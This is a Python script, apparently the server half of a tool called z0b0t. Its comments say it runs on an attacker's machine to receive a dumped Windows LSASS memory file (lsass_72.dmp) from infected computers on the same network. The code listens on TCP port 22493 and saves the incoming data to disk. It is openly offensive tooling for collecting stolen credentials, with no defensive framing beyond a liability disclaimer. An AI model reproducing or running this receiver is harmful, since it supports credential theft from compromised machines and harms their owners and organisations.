 # NAME: z0b0tServer.py
# PURPOSE: Executed on the attackers computer to receive the dumped file
# PREREQUISITES: None, can be run whenever; it will not do anything until it times out (which takes a long time) or a connection is received
# EXTRA INFO: The dumped info will be located in the same directory as this file after a successful execution; it should have the name lsass_72.dmp
#             This server will only receive requests from infected computers on the same local network; it will not receive requests from remote clients
#             I am not liable for any damages done through the use or modification of this program; with that being said, use it at your own risk.
import socket
from sys import exit
server = socket.socket()
# MAIN METHOD
def main():
    establishServer()
    recvInfo()
    server.close()
    print('\t~ Connection closed - thank you for using the z0b0t client!')
    exit(0)
def establishServer():
    # specify host and port
    host = socket.gethostname()
    port = 22493 # runs on port 22493
    # bind to the port
    server.bind((host, port))
    # queue up to 5 requests
    server.listen(5)
    print('\t~ Server listening...')
def recvInfo():
    # connection established
    clientSocket,addr = server.accept()
    print("\t~ Got a connection from %s\n" % str(addr))
    received_file = "lsass_72.dmp"
    with open(received_file, 'wb') as f:
        print('\t~ Local output file opened! Receiving data...')
        data = clientSocket.recv(1024)
        while data:
            if not data:
                break
            f.write(data) # write data to file
            data = clientSocket.recv(1024)
    f.close() # close file
    print('\t~ Successfully got the file contents! The data is in %s within the directory this file was stored in!\n' % str(received_file))
main()